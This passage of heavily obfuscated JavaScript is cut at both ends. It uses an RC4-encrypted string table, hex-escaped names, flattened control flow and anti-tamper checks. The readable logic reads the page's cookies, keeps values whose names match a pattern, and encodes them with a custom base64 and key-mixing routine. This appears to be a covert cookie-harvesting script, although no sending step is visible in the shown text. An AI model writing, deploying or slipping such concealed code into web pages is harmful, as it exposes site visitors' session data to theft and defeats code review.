2\x79\x64\x66\x77\x36\x6c\x64\x77\x70\x78\x61','\x47\x38\x4b\x30\x66\x38\x4f\x2f\x64\x57\x39\x75\x64\x38\x4b\x48\x77\x34\x6f\x4e\x77\x70\x37\x43\x69\x4d\x4f\x78\x77\x37\x76\x44\x69\x73\x4b\x7a\x64\x46\x54\x43\x6c\x56\x59\x3d','\x77\x72\x4a\x51\x63\x38\x4b\x30\x77\x72\x30\x3d','\x66\x4d\x4b\x4b\x77\x72\x63\x3d','\x4d\x6c\x58\x43\x75\x4d\x4f\x6a\x77\x34\x31\x47\x51\x63\x4b\x42\x5a\x46\x5a\x67','\x77\x35\x2f\x43\x6f\x67\x58\x44\x72\x6a\x70\x2f\x77\x71\x35\x75\x77\x6f\x31\x51\x77\x35\x63\x35\x52\x38\x4b\x4e\x63\x63\x4b\x54\x77\x37\x51\x5a\x66\x57\x50\x44\x71\x73\x4f\x31\x77\x35\x42\x44\x4f\x63\x4b\x35\x5a\x63\x4b\x56','\x41\x6e\x44\x44\x75\x42\x66\x44\x69\x63\x4b\x51'];(function(_0x57199c,_0x24be0c){var _0x490981=function(_0x354cf9){while(--_0x354cf9){_0x57199c['\x70\x75\x73\x68'](_0x57199c['\x73\x68\x69\x66\x74']());}};var _0x50d8b5=function(){var _0xf144c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7c9b90,_0x4247a0,_0x1d597f,_0x503edb){_0x503edb=_0x503edb||{};var _0x358106=_0x4247a0+'\x3d'+_0x1d597f;var _0x57b9b9=0x0;for(var _0x57b9b9=0x0,_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];_0x57b9b9<_0x2240d6;_0x57b9b9++){var _0x90ea60=_0x7c9b90[_0x57b9b9];_0x358106+='\x3b\x20'+_0x90ea60;var _0x454e1d=_0x7c9b90[_0x90ea60];_0x7c9b90['\x70\x75\x73\x68'](_0x454e1d);_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];if(_0x454e1d!==!![]){_0x358106+='\x3d'+_0x454e1d;}}_0x503edb['\x63\x6f\x6f\x6b\x69\x65']=_0x358106;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x26b717,_0xd4f0f6){_0x26b717=_0x26b717||function(_0x335b36){return _0x335b36;};var _0x1def46=_0x26b717(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd4f0f6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3df393=function(_0x280523,_0x1d911b){_0x280523(++_0x1d911b);};_0x3df393(_0x490981,_0x24be0c);return _0x1def46?decodeURIComponent(_0x1def46[0x1]):undefined;}};var _0x53a89b=function(){var _0x503d40=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x503d40['\x74\x65\x73\x74'](_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x53a89b;var _0xeab7d3='';var _0x2f5ed6=_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2f5ed6){_0xf144c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2f5ed6){_0xeab7d3=_0xf144c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x50d8b5();}(_0xdab1,0x6f));var _0x1dab=function(_0x57199c,_0x24be0c){_0x57199c=_0x57199c-0x0;var _0x490981=_0xdab1[_0x57199c];if(_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46ad76=function(){return this;};var _0x50d8b5=_0x46ad76();var _0xf144c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x50d8b5['\x61\x74\x6f\x62']||(_0x50d8b5['\x61\x74\x6f\x62']=function(_0x7c9b90){var _0x4247a0=String(_0x7c9b90)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1d597f=0x0,_0x503edb,_0x358106,_0x455966=0x0,_0x57b9b9='';_0x358106=_0x4247a0['\x63\x68\x61\x72\x41\x74'](_0x455966++);~_0x358106&&(_0x503edb=_0x1d597f%0x4?_0x503edb*0x40+_0x358106:_0x358106,_0x1d597f++%0x4)?_0x57b9b9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x503edb>>(-0x2*_0x1d597f&0x6)):0x0){_0x358106=_0xf144c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x358106);}return _0x57b9b9;});}());var _0x2240d6=function(_0x90ea60,_0x454e1d){var _0x26b717=[],_0xd4f0f6=0x0,_0x335b36,_0x1def46='',_0x3df393='';_0x90ea60=atob(_0x90ea60);for(var _0x280523=0x0,_0x1d911b=_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x280523<_0x1d911b;_0x280523++){_0x3df393+='\x25'+('\x30\x30'+_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x280523)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x90ea60=decodeURIComponent(_0x3df393);for(var _0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0x26b717[_0x53a89b]=_0x53a89b;}for(_0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b]+_0x454e1d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53a89b%_0x454e1d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;}_0x53a89b=0x0;_0xd4f0f6=0x0;for(var _0x503d40=0x0;_0x503d40<_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x503d40++){_0x53a89b=(_0x53a89b+0x1)%0x100;_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b])%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;_0x1def46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x503d40)^_0x26b717[(_0x26b717[_0x53a89b]+_0x26b717[_0xd4f0f6])%0x100]);}return _0x1def46;};_0x1dab['\x72\x63\x34']=_0x2240d6;_0x1dab['\x64\x61\x74\x61']={};_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xeab7d3=_0x1dab['\x64\x61\x74\x61'][_0x57199c];if(_0xeab7d3===undefined){if(_0x1dab['\x6f\x6e\x63\x65']===undefined){var _0x2f5ed6=function(_0x53efb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x53efb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x431dde=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x431dde['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c3274){if(!Boolean(~_0x4c3274)){return _0x4c3274;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40bf13){for(var _0x5ca95d=0x0,_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ca95d<_0x3b74bb;_0x5ca95d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40bf13(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2f5ed6(_0x1dab)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1dab['\x6f\x6e\x63\x65']=!![];}_0x490981=_0x1dab['\x72\x63\x34'](_0x490981,_0x24be0c);_0x1dab['\x64\x61\x74\x61'][_0x57199c]=_0x490981;}else{_0x490981=_0xeab7d3;}return _0x490981;};(function(){var _0x424436=function(){var _0x57199c=!![];return function(_0x24be0c,_0x490981){var _0x354cf9=_0x57199c?function(){if(_0x490981){var _0x5cdac6=_0x490981['\x61\x70\x70\x6c\x79'](_0x24be0c,arguments);_0x490981=null;return _0x5cdac6;}}:function(){};_0x57199c=![];return _0x354cf9;};}();var _0x1ffea5={'\x65\x41\x77':function _0x9c5878(_0x1e4a75,_0x3e9521){return _0x1e4a75<_0x3e9521;},'\x43\x67\x52':function _0x35ef78(_0x5785e1,_0x3e82a5){return _0x5785e1%_0x3e82a5;},'\x44\x48\x4b':function _0x638d46(_0x5091bc,_0x133e90){return _0x5091bc==_0x133e90;},'\x76\x54\x44':function _0x243c60(_0x49a13b,_0x59746b){return _0x49a13b%_0x59746b;},'\x4b\x4a\x78':function _0x3321ec(_0x2458e7,_0x5e950e){return _0x2458e7/_0x5e950e;},'\x59\x66\x63':function _0x2860fc(_0x22b1c3,_0x27833d){return _0x22b1c3|_0x27833d;},'\x64\x58\x6a':function _0x29e1ab(_0x48ed12,_0x2fc64b){return _0x48ed12!==_0x2fc64b;},'\x46\x71\x53':function _0x465d1d(_0xca9b8b,_0x284894){return _0xca9b8b+_0x284894;},'\x73\x78\x68':function _0x1f4ee7(_0x20aed6,_0x31a013){return _0x20aed6===_0x31a013;},'\x43\x59\x41':function _0x7df703(_0x216b3a,_0x183633){return _0x216b3a(_0x183633);},'\x64\x47\x51':function _0x584826(_0x73625c,_0x17e619){return _0x73625c>_0x17e619;},'\x66\x66\x6a':function _0x1fb9a3(_0x30c356,_0x1211ca){return _0x30c356-_0x1211ca;},'\x48\x48\x76':function _0x4e4104(_0x3d97a0){return _0x3d97a0();},'\x42\x43\x57':function _0x464fa3(_0x472c0b,_0x235e52){return _0x472c0b+_0x235e52;},'\x4b\x64\x49':function _0x2e97d3(_0x3a54dc,_0x2e05fa){return _0x3a54dc(_0x2e05fa);},'\x7a\x70\x57':function _0x44b5b0(_0x20ddb1,_0x20ff9d){return _0x20ddb1+_0x20ff9d;},'\x4d\x50\x7a':function _0x5b785c(_0xb626bf,_0x5ebc22){return _0xb626bf(_0x5ebc22);},'\x7a\x6c\x52':function _0x2dbcd4(_0x3d4239,_0x31670c){return _0x3d4239(_0x31670c);},'\x56\x54\x59':function _0x50b3cb(_0x1fa3ee,_0x23d4aa){return _0x1fa3ee==_0x23d4aa;},'\x67\x4c\x6f':function _0x5a7f36(_0x381072,_0x4cce69){return _0x381072<_0x4cce69;},'\x68\x66\x58':function _0x233b00(_0x504dab,_0x5a81ee){return _0x504dab+_0x5a81ee;},'\x46\x67\x61':function _0x3f752c(_0x39f686,_0x2fcb43){return _0x39f686===_0x2fcb43;},'\x51\x79\x61':function _0x55452a(_0xe3332a,_0x3af127){return _0xe3332a===_0x3af127;},'\x6d\x68\x4b':function _0x1ba5f4(_0x817cd9,_0x230626){return _0x817cd9>_0x230626;},'\x62\x59\x6c':function _0x1d68ca(_0x248407,_0x389147){return _0x248407<_0x389147;},'\x51\x54\x76':function _0x19d87d(_0x5751e9,_0x589b70){return _0x5751e9(_0x589b70);},'\x57\x79\x70':function _0x3ea2be(_0x32a1cc,_0x21cc07){return _0x32a1cc+_0x21cc07;},'\x59\x68\x48':function _0x537748(_0x3ebdfe,_0x5a2667){return _0x3ebdfe(_0x5a2667);},'\x6d\x58\x76':function _0x3c5547(_0x44a353){return _0x44a353();},'\x58\x63\x62':function _0x5cb3f3(_0x10b069,_0x39ec46){return _0x10b069(_0x39ec46);},'\x6a\x70\x4d':function _0x97b206(_0xc789f,_0x5562d8){return _0xc789f==_0x5562d8;},'\x70\x4a\x64':function _0x5e231b(_0x4ab775,_0xde7cd0){return _0x4ab775==_0xde7cd0;},'\x74\x51\x70':function _0x1a16fb(_0x227057,_0xcaaf35){return _0x227057!==_0xcaaf35;},'\x75\x56\x58':function _0x5bff34(_0x1ca26c,_0x401fad){return _0x1ca26c(_0x401fad);},'\x68\x58\x42':function _0xf6f41a(_0x4114f3,_0x3efb94){return _0x4114f3(_0x3efb94);},'\x45\x55\x6e':function _0x29635f(_0x4d466c){return _0x4d466c();},'\x47\x44\x79':function _0x263821(_0x43e685,_0x1cebef){return _0x43e685+_0x1cebef;},'\x56\x6c\x79':function _0xce17bb(_0x4899c0,_0x56bfe6){return _0x4899c0+_0x56bfe6;},'\x56\x68\x70':function _0x22bc3a(_0x2d85d7,_0xbd6d75){return _0x2d85d7+_0xbd6d75;}};var _0x599f20=this[_0x1dab('0x0', '\x69\x42\x50\x47')];var _0x3cae7d=_0x599f20[_0x1dab('0x1', '\x55\x77\x26\x2a')];var _0x19dea3='';var _0x59a8a6='';if(_0x1ffea5[_0x1dab('0x2', '\x78\x6e\x36\x31')](typeof _0x599f20[_0x1dab('0x3', '\x6d\x42\x51\x5e')],_0x1dab('0x4', '\x4f\x48\x75\x43'))){_0x19dea3=_0x599f20[_0x1dab('0x5', '\x68\x57\x67\x56')];_0x59a8a6=_0x19dea3[_0x1dab('0x6', '\x23\x68\x44\x75')];}var _0xe91922=_0x599f20[_0x1dab('0x7', '\x58\x69\x31\x74')];var _0x2f4a1d=_0x599f20[_0x1dab('0x8', '\x32\x66\x34\x21')];var _0x477731=new _0x599f20[_0x1dab('0x9', '\x23\x68\x44\x75')]()[_0x1dab('0xa', '\x23\x68\x44\x75')]();var _0x26502c='';function _0x385681(_0x13bf01){var _0x213506={'\x44\x4c\x73':function _0x3ad8f0(_0x269977,_0x4acfad){return _0x269977<_0x4acfad;},'\x44\x79\x4d':function _0x5a28aa(_0x2104cc,_0x2aa11b){return _0x2104cc==_0x2aa11b;},'\x78\x48\x53':function _0x9cc2cd(_0x565ab0,_0x227494){return _0x565ab0>>_0x227494;},'\x51\x6f\x74':function _0xef50d(_0x4b28f3,_0x325b40){return _0x4b28f3<<_0x325b40;},'\x4e\x6b\x64':function _0x2cc873(_0x1ed4b2,_0x1ee334){return _0x1ed4b2&_0x1ee334;},'\x73\x73\x4b':function _0x255cb9(_0x42a088,_0x2653cb){return _0x42a088|_0x2653cb;},'\x49\x7a\x72':function _0x1956a7(_0x4eae54,_0x3461c0){return _0x4eae54>>_0x3461c0;},'\x64\x70\x6d':function _0x40821c(_0x289bb8,_0x504cea){return _0x289bb8==_0x504cea;},'\x7a\x48\x62':function _0x12bb94(_0x5870e8,_0x25a938){return _0x5870e8|_0x25a938;},'\x57\x64\x6f':function _0x1e3f7e(_0x1982d0,_0x205884){return _0x1982d0>>_0x205884;},'\x5a\x66\x4b':function _0x3358bc(_0x23307a,_0xe4a317){return _0x23307a&_0xe4a317;},'\x49\x4a\x72':function _0x5c6ab2(_0x5f24af,_0x5218ab){return _0x5f24af&_0x5218ab;},'\x42\x6e\x77':function _0x4f0ecd(_0x2875ec,_0x457a2e){return _0x2875ec&_0x457a2e;},'\x54\x43\x43':function _0x320211(_0x17ef94,_0x49512e){return _0x17ef94&_0x49512e;}};var _0x5ae7b3=_0x1dab('0xb', '\x58\x69\x31\x74')[_0x1dab('0xc', '\x4a\x4f\x32\x47')]('\x7c'),_0x55f7b4=0x0;while(!![]){switch(_0x5ae7b3[_0x55f7b4++]){case'\x30':var _0x180a5f,_0xf64322,_0xcab237;continue;case'\x31':var _0x113ee8,_0x1c0c72,_0x4171bd;continue;case'\x32':var _0x4b77e8=_0x1dab('0xd', '\x23\x68\x44\x75');continue;case'\x33':_0x180a5f='';continue;case'\x34':while(_0x213506[_0x1dab('0xe', '\x5b\x37\x30\x53')](_0xf64322,_0xcab237)){var _0x1662ae=_0x1dab('0xf', '\x4b\x79\x42\x34')[_0x1dab('0x10', '\x28\x50\x62\x57')]('\x7c'),_0x283662=0x0;while(!![]){switch(_0x1662ae[_0x283662++]){case'\x30':if(_0x213506[_0x1dab('0x11', '\x4d\x26\x43\x5b')](_0xf64322,_0xcab237)){_0x180a5f+=_0x4b77e8[_0x1dab('0x12', '\x54\x6e\x5b\x33')](_0x213506[_0x1dab('0x13', '\x68\x57\x67\x56')](_0x113ee8,0x2));_0x180a5f+=_0x4b77e8[_0x1dab('0x14', '\x53\x70\x56\x5d')](_0x213506[_0x1dab('0x15', '\x64\x21\x6b\x40')](_0x213506[_0x1dab('0x16', '\x30\x4f\x65\x32')](_0x113ee8,0x3),0x4));_0x180a5f+='\x3d\x3d';break;}continue;case'\x31':_0x180a5f+=_0x4b77e8[_0x1dab('0x17', '\x51\x51\x24\x5e')](_0x113ee8>>0x2);continue;case'\x32':_0x180a5f+=_0x4b77e8[_0x1dab('0x18', '\x5b\x37\x30\x53')](_0x213506[_0x1dab('0x19', '\x65\x5a\x67\x51')](_0x213506[_0x1dab('0x1a', '\x53\x70\x56\x5d')](_0x213506[_0x1dab('0x1b', '\x4a\x4f\x32\x47')](_0x1c0c72,0xf),0x2),_0x213506[_0x1dab('0x1c', '\x4f\x48\x75\x43')](_0x213506[_0x1dab('0x1d', '\x69\x58\x57\x65')](_0x4171bd,0xc0),0x6)));continue;case'\x33':_0x1c0c72=_0x13bf01[_0x1dab('0x1e', '\x68\x35\x5d\x56')](_0xf64322++);continue;case'\x34':if(_0x213506[_0x1dab('0x1f', '\x35\x5a\x56\x30')](_0xf64322,_0xcab237)){_0x180a5f+=_0x4b77e8[_0x1dab('0x20', '\x64\x21\x6b\x40')](_0x113ee8>>0x2);_0x180a5f+=_0x4b77e8[_0x1dab('0x21', '\x67\x77\x6d\x37')](_0x213506[_0x1dab('0x22', '\x38\x24\x78\x66')](_0x213506[_0x1dab('0x23', '\x5b\x37\x30\x53')](_0x113ee8&0x3,0x4),_0x213506[_0x1dab('0x24', '\x74\x56\x72\x73')](_0x213506[_0x1dab('0x25', '\x78\x6e\x36\x31')](_0x1c0c72,0xf0),0x4)));_0x180a5f+=_0x4b77e8[_0x1dab('0x17', '\x51\x51\x24\x5e')](_0x213506[_0x1dab('0x26', '\x77\x5a\x58\x32')](_0x213506[_0x1dab('0x27', '\x4b\x79\x42\x34')](_0x1c0c72,0xf),0x2));_0x180a5f+='\x3d';break;}continue;case'\x35':_0x113ee8=_0x213506[_0x1dab('0x28', '\x59\x6b\x52\x77')](_0x13bf01[_0x1dab('0x29', '\x23\x29\x54\x6e')](_0xf64322++),0xff);continue;case'\x36':_0x180a5f+=_0x4b77e8[_0x1dab('0x2a', '\x42\x76\x4f\x4a')](_0x213506[_0x1dab('0x2b', '\x74\x56\x72\x73')](_0x213506[_0x1dab('0x2c', '\x42\x76\x4f\x4a')](_0x113ee8,0x3),0x4)|_0x213506[_0x1dab('0x2d', '\x5b\x37\x30\x53')](_0x213506[_0x1dab('0x2e', '\x74\x56\x72\x73')](_0x1c0c72,0xf0),0x4));continue;case'\x37':_0x180a5f+=_0x4b77e8[_0x1dab('0x2f', '\x28\x50\x62\x57')](_0x213506[_0x1dab('0x30', '\x68\x57\x67\x56')](_0x4171bd,0x3f));continue;case'\x38':_0x4171bd=_0x13bf01[_0x1dab('0x31', '\x4d\x26\x43\x5b')](_0xf64322++);continue;}break;}}continue;case'\x35':_0xf64322=0x0;continue;case'\x36':return _0x180a5f;continue;case'\x37':_0xcab237=_0x13bf01[_0x1dab('0x32', '\x32\x59\x34\x62')];continue;}break;}}function _0x2ce19c(_0x589f0b){var _0x1f2a09=_0x424436(this,function(){var _0x57199c=function(){return'\x64\x65\x76';},_0x24be0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4deb99=function(){var _0x46ad76=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46ad76['\x74\x65\x73\x74'](_0x57199c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50d8b5=function(){var _0xf144c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xf144c9['\x74\x65\x73\x74'](_0x24be0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7c9b90=function(_0x4247a0){var _0x1d597f=~-0x1>>0x1+0xff%0x0;if(_0x4247a0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1d597f)){_0x503edb(_0x4247a0);}};var _0x503edb=function(_0x358106){var _0x455966=~-0x4>>0x1+0xff%0x0;if(_0x358106['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x455966){_0x7c9b90(_0x358106);}};if(!_0x4deb99()){if(!_0x50d8b5()){_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7c9b90('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1f2a09();var _0x973227={'\x5a\x69\x5a':function _0x448bc0(_0x28117e,_0x454289){return _0x28117e(_0x454289);}};return function(_0x5ccdff){_0x26502c+=_0x5ccdff;return _0x973227[_0x1dab('0x33', '\x51\x6b\x66\x25')](_0x589f0b,_0x5ccdff);};}function _0x3c8640(){var _0x339648={'\x59\x47\x74':function _0x39e1b2(_0x5a43d7){return _0x5a43d7();},'\x51\x52\x70':function _0x52e4b0(_0x54c9c2,_0xc1ac22){return _0x54c9c2<_0xc1ac22;},'\x6f\x6d\x52':function _0x4267d6(_0x5d92c6,_0x3ce790){return _0x5d92c6+_0x3ce790;}};var _0x180714=_0x1dab('0x34', '\x23\x29\x54\x6e')[_0x1dab('0x35', '\x23\x68\x44\x75')]('\x7c'),_0xb5e163=0x0;while(!![]){switch(_0x180714[_0xb5e163++]){case'\x30':return _0x4ddc99;continue;case'\x31':_0x339648[_0x1dab('0x36', '\x69\x58\x57\x65')](_0x50e261);continue;case'\x32':var _0x3419e7=_0x3cae7d[_0x1dab('0x37', '\x28\x50\x62\x57')][_0x1dab('0x38', '\x51\x6b\x66\x25')]('\x3b');continue;case'\x33':var _0x6f9878=new _0x599f20[_0x1dab('0x39', '\x51\x51\x24\x5e')](_0x1dab('0x3a', '\x74\x56\x72\x73'));continue;case'\x34':for(var _0x34b699=0x0;_0x339648[_0x1dab('0x3b', '\x6d\x42\x51\x5e')](_0x34b699,_0x3419e7[_0x1dab('0x3c', '\x23\x29\x54\x6e')]);_0x34b699++){var _0x1ff1f9=_0x3419e7[_0x34b699][_0x1dab('0x3d', '\x51\x6b\x66\x25')](0x0,_0x3419e7[_0x34b699][_0x1dab('0x3e', '\x53\x70\x56\x5d')]('\x3d'));var _0x4b5c05=_0x3419e7[_0x34b699][_0x1dab('0x3f', '\x4d\x26\x43\x5b')](_0x339648[_0x1dab('0x40', '\x55\x77\x26\x2a')](_0x3419e7[_0x34b699][_0x1dab('0x41', '\x77\x5a\x58\x32')]('\x3d'),0x1),_0x3419e7[_0x34b699][_0x1dab('0x42', '\x28\x50\x62\x57')]);if(_0x6f9878[_0x1dab('0x43', '\x70\x33\x4e\x78')](_0x1ff1f9)){_0x4ddc99[_0x4ddc99[_0x1dab('0x44', '\x69\x42\x50\x47')]]=_0x4b5c05;}}continue;case'\x35':var _0x4ddc99=new _0x599f20[_0x1dab('0x45', '\x53\x70\x56\x5d')]();continue;}break;}}function _0x5e6a56(_0x1fb7c4){var _0x18236a={'\x64\x50\x79':function _0x4d62f4(_0xb7e115,_0x1867c8){return _0xb7e115(_0x1867c8);},'\x54\x78\x70':function _0x68ce30(_0x443748,_0x6977fc){return _0x443748<_0x6977fc;},'\x43\x76\x64':function _0x128039(_0x3b2d08,_0xd64f3a){return _0x3b2d08+_0xd64f3a;},'\x47\x45\x59':function _0x2c9484(_0x18ea33,_0x566507){return _0x18ea33<_0x566507;},'\x78\x47\x75':function _0x482301(_0x5a5d83,_0x2ad715){return _0x5a5d83(_0x2ad715);},'\x62\x6d\x6d':function _0x5668f1(_0x3f485e,_0x2477d0){return _0x3f485e+_0x2477d0;},'\x6f\x62\x57':function _0x225655(_0x417de8,_0x4d61ad){return _0x417de8+_0x4d61ad;},'\x64\x4a\x6f':function _0x5bbd44(_0x3242f,_0x498a09){return _0x3242f+_0x498a09;},'\x75\x46\x63':function _0x48e4ae(_0x1a4bae,_0x4257f9,_0x3ea47b){return _0x1a4bae(_0x4257f9,_0x3ea47b);},'\x74\x74\x46':function _0x354c04(_0x1b90e5,_0x7ffc06){return _0x1b90e5-_0x7ffc06;},'\x47\x51\x4e':function _0x2e8efa(_0x5836ca,_0x2bef3d,_0x5220d2,_0x3a3a65){return _0x5836ca(_0x2bef3d,_0x5220d2,_0x3a3a65);},'\x49\x57\x61':function _0x4b184c(_0x1f28e6){return _0x1f28e6();},'\x45\x61\x66':function _0x470a36(_0x11dbc3){return _0x11dbc3();}};var _0x4ab0b0=_0x1dab('0x46', '\x38\x24\x78\x66')[_0x1dab('0x47', '\x55\x77\x26\x2a')]('\x7c'),_0x35cb04=0x0;while(!![]){switch(_0x4ab0b0[_0x35cb04++]){case'\x30':var _0x4b0dd3;continue;case'\x31':var _0x5b81bb=_0x250d17[_0x1dab('0x48', '\x53\x70\x56\x5d')]();continue;case'\x32':_0xdab1[_0x1dab('0x49', '\x55\x77\x26\x2a')](_0x18236a[_0x1dab('0x4a', '\x55\x77\x26\x2a')](btoa,_0x1fb7c4));continue;case'\x33':var _0x4bd377='';continue;case'\x34':for(var _0x5bc15a=0x3;_0x5bc15a<_0x48170a[_0x1dab('0x4b', '\x77\x5a\x58\x32')];_0x5bc15a++){_0x4bd377+=_0x48170a[_0x5bc15a];}continue;case'\x35':var _0xd31f04='';continue;case'\x36':for(var _0x567bd8=0x0;_0x18236a[_0x1dab('0x4c', '\x5b\x37\x30\x53')](_0x567bd8,_0x427526[_0x1dab('0x4d', '\x23\x68\x44\x75')]);_0x567bd8++){_0x1d7f3e+=_0x18236a[_0x1dab('0x4e', '\x67\x77\x6d\x37')](_0x427526[_0x1dab('0x4f', '\x23\x68\x44\x75')](_0x567bd8),_0x5b81bb[_0x1dab('0x50', '\x7a\x4e\x37\x58')](_0x567bd8%_0x5b81bb[_0x1dab('0x51', '\x41\x79\x24\x2a')]))[_0x1dab('0x52', '\x62\x55\x4c\x25')](0x10);}continue;case'\x37':for(var _0x567bd8=0x0;_0x18236a[_0x1dab('0x53', '\x4d\x26\x43\x5b')](_0x567bd8,_0x4ae4b3[_0x1dab('0x54', '\x38\x24\x78\x66')]);_0x567bd8++){_0x250d17[_0x567bd8]=_0x18236a[_0x1dab('0x55', '\x62\x55\x4c\x25')](_0x4954ce,_0x18236a[_0x1dab('0x56', 